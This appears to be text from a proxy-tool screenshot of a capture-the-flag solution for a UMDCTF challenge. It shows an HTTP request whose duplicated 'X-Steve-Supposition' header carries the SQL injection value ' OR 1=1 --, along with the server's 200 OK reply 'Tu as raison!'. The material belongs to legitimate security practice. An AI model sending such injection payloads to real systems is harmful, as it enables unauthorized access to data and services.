 Request
Pretty Raw Hex \n
1 GET /deviner HTTP/2
2 Host: steve-le-poisson-api.challs.umdctf.io
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 X-Steve-Supposition: ' OR 1=1 --
9 X-Steve-Supposition: a
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 26 Apr 2025 14:54:09 GMT
5 Etag: W/"d-DPtoqvEp5otIj4FHsGx6Sh2Z5RM"
6 X-Powered-By: Express
7 Content-Length: 13
8
9 Tu as raison!